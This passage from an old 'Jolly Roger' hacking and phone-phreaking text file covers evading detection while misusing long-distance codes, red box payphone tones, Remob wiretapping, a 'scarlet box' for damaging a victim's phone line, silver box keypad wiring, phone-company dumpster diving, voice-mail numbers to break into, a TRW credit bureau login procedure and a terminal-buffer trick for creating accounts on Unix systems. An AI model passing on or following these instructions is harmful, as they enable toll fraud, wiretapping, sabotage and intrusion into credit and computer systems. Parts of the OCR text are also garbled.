203-661-8799/PROGRAM DESIGN (PDI) 213-344-6599/QUALITY SOFTWARE 303-925-9293/SENTIENT SOFTWARE 702-647-2673/SIERRA SOFTWARE 916-920-1939/SIRIUS SOFTWARE 215-393-2640/SIR-TECH 415-962-8911/SOFTWARE PUBLISHERS 415-964-1353/STRATEGIC SIMULATIONS 217-359-8482/SUBLOGIC COM. 206-226-3216/SYNERGISTIC SOFTWARE

Here are a few tips on how not to get caught when using MCI or other such services:

1. Try not to use them for voice to voice personal calls. Try to use them for computer calls only. Here is why:

MCI and those other services can't really trace the calls that come through the lines, they can just monitor them. They can listen in on your calls and from that, they can get your name and other information from the conversation. They can also call the number you called and ask your friend some questions. If you call terminals and BBS'S then it is much harder to get information. For one thing, most sysops won't give these dudes that call any info at all or they will act dumb because they PHREAK themselves!- 2. Beware when using colored boxes! They are easy to find!!!!!
- 3. Try to find a sine-wave number. Then use an MCI or other service to call it. You will hear a tone that goes higher and lower. If the tone just stops, then that code is being monitored and you should beware when using it.

If you do get caught, then if you think you can, try to weasel out of it. I have heard many stories about people that have pleaded with the MCI guys and have been let off. You will get a call from a guy that has been monitoring you. Act nice. Act like you know it is now wrong to do this kind of thing.....just sound like you are sorry for what you did. (If you get a call, you probably will be a little sorry!) Otherwise, it is very dangerous!!!!!!! (Very with a capital V!)

**100.Red Box Plans by The Jolly Roger**

Red boxing is simulating the tones produced by public payphones when you drop your money in. The tones are beeps of 2200Hz + 1700Hz a nickle is 1 beep for 66 milliseconds. A dime is 2 beeps, each 66 milliseconds with a 66 millisecond pause between beeps. A quarter is 5 beeps, each 33 milliseconds with a 33 millisecond pause between beeps.

There are two commonly used methods being used by Phreaks to make free calls.

- 1. An electronic hand-held device that is made from a pair of Wien-bridge oscillators with the timing controlled by 555 timing chips.
- 2. A tape recording of the tones produced by a home computer. One of the best computers to use would be an Atari ST. It is one of the easier computers to use because the red box tones can be produced in basic with only about 5 statements.

**101.RemObS by The Jolly Roger**

Some of you may have heard of devices called Remobs which stands for Remote Observation System. These Devices allow supposedly authorized telephone employees to dial into them from anywhere, and then using an ordinary touch tone fone, tap into a customer's line in a special receive only mode. [The mouthpiece circuit is deactivated, allowing totally silent observation from any fone in the world (Wire tapping without a court order is against the law)]

# How Remobs Work

Dial the number of a Remob unit. Bell is rumored to put them in the 555 information exchanges, oron special access trunks [Unreachable except via blue box]. A tone will then be heard for approximately 2 seconds and then silence. You must key in (In DTMF) a 2 to 5 digit access code while holding each digit down at least 1 second. If the code is not entered within 5 or 6 seconds, the Remob will release and must be dialed again. If the code is supposedly another tone will be heard. A seven digit subscriber fone number can then be entered [The Remob can only handle certain 'exchanges' which are prewired, so usually one machine cannot monitor an entire NPA]. The Remob will then connect to the subscribers line. The listener will hear the low level idle tone as long as the monitored party is on hook. As the monitored party dials [rotary or DTMF], the listener would hear [And Record] the number being dialed. Then the ENTIRE conversation, datalink, whatever is taking place, all without detection. There is no current box which can detect Remob observation, since it is being done with the telephone equipment that makes the connection. When the listener is finished monitoring of that particular customer, he keys the last digit of the access code to disconnects him from the monitored line and return to the tone so that he can key in another 7 digit fone number. When the listener is totally finished with the Remob, he keys a single 'disconnect digit' which disconnects him from the Remob so that the device can reset and be ready for another caller.

History of RemobsBell has kept the existence of Remobs very low key. Only in 1974, Bell acknowledged that Remobs existed. The device was first made public during hearings on "Telephone Monitoring Practices by Federal Agencies" before a subcommittee on government operations. House of Representatives, Ninety-Third Congress, June 1974. It has since been stated by Bell that the Remob devices are used exclusively for monitoring Bell employees such as operators, information operators, etc., to keep tabs on their performance. [Suuureee, were stupid]

### Possible Uses for Remobs

The possible uses of Remobs are almost as endless as the uses of self created fone line. Imagine the ability to monitor bank lines etc, just off the top of my head I can think of these applications:

Data Monitoring of:

- TRW
- National Credit Bureau.
- AT&T Cosmos.
- Bank Institutions.
- CompuServe and other Networks.
- Voice Monitoring of:
	- Bank Institutions.
		- Mail Order businesses.
		- Bell Telephone themselves.
		- Any place handling sensitive or important information.
		- Anyone that you may not like.

With just one Remob, someone could get hundreds of credit cards, find out who was on vacation, get CompuServe passwords by the dozens, disconnect peoples fones, do credit checks, find out about anything that they may want to find out about. I'm sure you brilliant can see the value of a telephone hobbyist and a telecommunications enthusiast getting his hands on a few choice Remobs. <Grin>

### Caution

If any reader should discover a Remob during his (or her) scanning excursions, please keep in mind the very strict federal laws regarding wiretapping and unauthorized use of private Bell property.

# **102.Scarlet Box Plans by The Jolly Roger**

The purpose of a Scarlet box is to create a very bad connection, it can be used to crash a BBS or just make life miserable for those you seek to avenge.

Materials:

- 2 alligator clips
- 3 inch wire, or a resister (plain wire will create greatest amount of static) (Resister will decrease the amount of static in proportion to the resister you are using)
- 1. Find the phone box at your victims house, and pop the cover off.
- 2. Find the two prongs that the phone line you wish to box are connected to.
- 3. Hook your alligator clips to your (wire/resister).
- 4. Find the lower middle prong and take off all wires connected to it, I think this disables the ground and call waiting and shit like that.
- 5. Now take one of the alligator clips and attach it to the upper most prong, and take the other and attach it to the lower middle prong.
- 6. Now put the cover back on the box and take off!!

| $* *$ | ######## | $* *$ |
|-------|----------|-------|
| $* *$ | # #### # | $***$ |
|       | ######## |       |
|       | # #### # |       |
|       | ######## |       |
|       |          |       |/ / / / / \*\*/ \*\* \*\* \*\* \*\* \*\* (\*\*)= prongs \*\* (/) = (wire/resister) (##)= some phone bullshit

/

# **103.Silver Box Plans by The Jolly Roger**

Introduction:

First a bit of Phone Trivia. A standard telephone keypad has 12 buttons. These buttons, when pushed, produce a combination of two tones. These tones represent the row and column of the button you are pushing.

1 1 1  $\begin{array}{ccc}\n2 & 3 & 4 \\
0 & 3 & 7\n\end{array}$  $\begin{array}{ccc} 0 & 3 & 7 \\ 9 & 6 & 7 \end{array}$ 967 697 (1) (2) (3)  $(4)$   $(5)$   $(6)$ 851 (7) (8) (9) 941 (\*) (0) (#)

So  $(1)$  produces a tone of  $697+1209$ ,  $(2)$  produces a tone of  $697+1336$ , etc.

Function:

What the Silver Box does is just creates another column of buttons, with the new tone of 1633. These buttons are called A, B, C, and D.

 $Usefulness:$ 

Anyone who knows anything about phreaking should know that in the old days of phreaking, phreaks used hardware to have fun instead of other people's Sprint and MCI codes. The most famous (and useful) was the good ol' Blue Box. However, Ma Bell decided to fight back and now most phone systems have protections against tone-emitting boxes. This makes boxing just about futile in most areas of the United States (i.e. those areas with Crossbar or Step-By-Step). If you live in or near a good-sized city, then your phone system is probably up-to-date (ESS) and this box (and most others) will be useless. However, if you live in the middle of nowhere (no offense intended), you may find a use for this and other boxes.

Materials:

- 1 Foot of Blue Wire
- 1 Foot of Gray Wire
- 1 Foot of Brown Wire
- 1 Small SPDT Switch (\*)
- 1 Standard Ma Bell Phone

(\*)SPDT = Single Pole/Double Throw

Tools:

- 1 Soldering Iron
- 1 Flat-Tip Screwdriver### Procedure:

- 1. Loosen the two screws on the bottom of the phone and take the casing off.
- 2. Loosen the screws on the side of the keypad and remove the keypad from the mounting bracket.
- 3. Remove the plastic cover from the keypad.
- 4. Turn the keypad so that \*0# is facing you. Turn the keypad over. You'll see a bunch of wires, contacts, two Black Coils, etc.
- 5. Look at the Coil on the left. It will have five (5) Solder Contacts facing you. Solder the Gray Wire to the fourth Contact Pole from the left.
- 6. Solder the other end of the Gray Wire to the Left Pole of the SPDT Switch.
- 7. Find the Three (3) Gold-Plated Contacts on the bottom edge of the keypad. On the Left Contact, gently separate the two touching Connectors (they're soldered together) and spread them apart.
- 8. Solder the Brown Wire to the Contact farthest from you, and solder the other end to the Right Pole of the SPDT Switch.
- 9. Solder the Blue Wire to the Closest Contact, and the other end to the Center Pole of the SPDT Switch.
- 10. Put the phone back together.

### Using The Silver Box:

What you have just done was installed a switch that will change the 369# column into an ABCD column. For example, to dial a 'B', switch to Silver Box Tones and hit '6'.

No one is sure of the A, B, and C uses. However, in an area with an old phone system, the 'D' button has an interesting effect. Dial Directory Assistance and hold down 'D'. The phone will ring, and you should get a pulsing tone. If you get a pissed-off operator, you have a newer phone system with defenses against Silver Boxes. At the pulsing tone, dial a 6 or 7. These are loop ends.

### **104.Bell Trashing by The Jolly Roger**

The Phone Co. will go to extremes on occasions. In fact, unless you really know what to expect from them, they will surprise the heck out of you with their "unpublished tariffs". Recently, a situation was brought to my attention that up till then I had been totally unaware of, least to mention, had any concern about. It involved garbage! The phone co. will go as far as to prosecute anyone who rummages through their garbage and helps himself to some

Of course, they have their reasons for this, and no doubt benefit from such action. But, why should they be so picky about garbage? The answer soon became clear to me: those huge metal bins are filled up with more than waste old food and refuse... Although it is Pacific Tele. policy to recycle paper waste products, sometimes employees do overlook this sacred operation when sorting the garbage. Thus top-secret confidential Phone Co. records go to the garbage bins instead of the paper shredders. Since it is constantly being updated with "company memorandums, and supplied with extensive reference material, the Phone co. must continually dispose of the outdated materials. Some phone companies are supplied each year with the complete "System Practices" guide. This publication is an over 40 foot long library of reference material about everything to do with telephones. As the new edition arrives each year, the old version of "System Practices" must also be thrown out.

I very quickly figured out where some local phone phreaks were getting their material. They crawl into the garbage bins and remove selected items that are of particular interest to them and their fellow phreaks. One phone phreak in the<br>Los Angeles area has salvaged the complete 1972 edition of "Bell System Los Angeles area has salvaged the complete 1972 edition of Practices". It is so large and was out of order (the binders had been removed) that it took him over a year to sort it out and create enough shelving for it in his garage.

Much of this "Top Secret" information is so secret that most phone companies have no idea what is in their files. They have their hands full simply replacing everything each time a change in wording requires a new revision. It seems they waste more paper than they can read!It took quite a while for Hollywood Cal traffic manager to figure out how all of the local phone phreaks constantly discovered the switchroom test numbers.

Whenever someone wanted to use the testboard, they found the local phone phreaks on the lines talking to all points all over the world. It got to the point where the local garbage buffs knew more about the office operations than the employees themselves. One phreak went so far as to call in and tell a switchman what his next daily assignment would be. This, however, proved to be too much. The switchman traced the call and one phone phreak was denied the tool of his trade.

In another rather humorous incident, a fellow phreak was rummaging through the trash bin when he heard someone approaching. He pressed up against the side of the bin and silently waited for the goodies to come. You can imagine his surprise when the garbage from the lunchroom landed on his head. Most people find evenings best for checking out their local Telco trash piles. The only thing necessary is a flashlight and, in the case mentioned above, possibly a rain coat. A word of warning though, before you rush out and dive into the trash heap. It is probably illegal, but no matter where you live, you certainly won't get the local policeman to hold your flashlight for you.

**105.Canadian WATS Phonebook by The Jolly Roger**

800-227-4004 ROLM Collagen Corp. 800-227-8933 ROLM Collagen Corp. 800-268-4500 Voice Mail 800-268-4501 ROLM Texaco 800-268-4505 Voice Mail 800-268-6364 National Data Credit 800-268-7800 Voice Mail 800-268-7808 Voice Mail 800-328-9632 Voice Mail 800-387-2097 Voice Mail 800-387-2098 Voice Mail 800-387-8803 ROLM Canadian Tire 800-387-8861 ROLM Canadian Tire 800-387-8862 ROLM Canadian Tire 800-387-8863 ROLM Canadian Tire 800-387-8864 ROLM Canadian Tire 800-387-8870 ROLM Halifax Life 800-387-8871 ROLM Halifax Life 800-387-9115 ASPEN Sunsweep 800-387-9116 ASPEN Sunsweep 800-387-9175 PBX [Hold Music = CHUM FM] 800-387-9218 Voice Messenger 800-387-9644 Carrier 800-426-2638 Carrier 800-524-2133 Aspen 800-663-5000 PBX/Voice Mail [Hold Music = CFMI FM] 800-663-5996 Voice Mail (5 rings) 800-847-6181 Voice Mail

NOTES: Each and every one of these numbers is available to the 604 (British Columbia) Area Code. Most are available Canada Wide and some are located in the United States. Numbers designated ROLM have been identified as being connected to a ROLM Phonemail system. Numbers designated ASPEN are connected to an ASPEN voice message system. Numbers designated VOICE MAIL have not been identified as to equipment in use on that line. Numbers designated carrier are answered by a modem or data set. Most Voice Message systems, and ALL Rolms, sound like an answering machine. Press 0 during the recording when in a rolm, \* or # or other DTMF in other systems, and be propelled into another world...

**106.Hacking TRW by The Jolly Roger**

When you call TRW, the dial up will identify itself with the message"TRW". It will then wait for you to type the appropriate answer back (such as CTRL-G) Once This has been done, the system will say "CIRCUIT BUILDING IN PROGRESS" Along with a few numbers. After this, it clears the screen (CTRL L) followed by a CTRL-Q. After the system sends the CTRL-Q, It is ready for the request. You first type the 4 character identifier for the geographical area of the account..

(For Example) TCA1 - for certain Calif. & Vicinity subscribers. TCA2 - A second CALF. TRW System. TNJ1 - Their NJ Database. TGA1 - Their Georgia Database.

The user then types A <CR> and then on the next line, he must type his 3 char. Option. Most Requests use the RTS option. OPX, RTX, and a few others exist. (NOTE) TRW will accept an A, C, or S as the 'X' in the options above.) Then finally, the user types his 7 digit subscriber code. He appends his 3-4 character password after it. It seems that if you manage to get hold of a TRW Printout (Trashing at Sears, Saks, ETC. or from getting your credit printout from them) Their subscriber code will be on it leaving only a 3-4 character p/w up to you.

For Example, (Call the DialUp) TRW System Types, (ST) CTRL-G (You type, YT) Circuit building in progress 1234 (ST) CTRL-L CRTL-Q (TCA1 CYT) BTS 3000000AAA <CR><CRTL-S> (YT]

Note: This system is in Half Duplex, Even Parity, 7 Bits per word and 2 Stop Bits.

CAUTION: It is a very stressed rumor that after typing in the TRW password Three (3) times.. It sets an Automatic Number Identification on your ass, so be careful. And forget who told you how to do this..

### **107.Hacking Vax's & Unix by The Jolly Roger**

Unix is a trademark of AT&T (and you know what that means)

In this article, we discuss the unix system that runs on the various vax systems. If you are on another unix-type system, some commands may differ, but since it is licensed to bell, they can't make many changes.

Hacking onto a unix system is very difficult, and in this case, we advise having an inside source, if possible. The reason it is difficult to hack a vax is this: Many vax, after you get a carrier from them, respond=> Login:

They give you no chance to see what the login name format is. Most commonly used are single words, under 8 digits, usually the person's name. There is a way around this: Most vax have an acct. called 'suggest' for people to use to make a suggestion to the system root terminal. This is usually watched by the system operator, but at late he is probably at home sleeping or screwing someone's brains out. So we can write a program to send at the vax this type of a message: A screen freeze (Cntl-S), screen clear (system dependant), about 255 garbage characters, and then a command to create a login acct., after which you clear the screen again, then unfreeze the terminal. What this does: When the terminal is frozen, it keeps a buffer of what is sent. Well, the buffer is about 127 characters long. so you overflow it with trash, and then you send a command line to create an acct. (System dependant). After this you clear the buffer and screen again, then unfreeze the terminal. This is a bad way to do it, and it is much nicer if you just send a command to the terminal to shut the system down, or whatever you are after... There is always, \*Always\* an acct. called root, the<br>most powerful acct. to be on, since it has all of the system files on it. If most powerful acct. to be on, since it has all of the system files on it. you hack your way onto this one, then everything is easy from here on... On the unix system, the abort key is the Cntl-D key. Watch how many times you hit this, since it is also a way to log off the system! A little about unix architecture:The root directory, called root, is where the system resides. After this come a few 'sub' root directories, usually to group things (stats 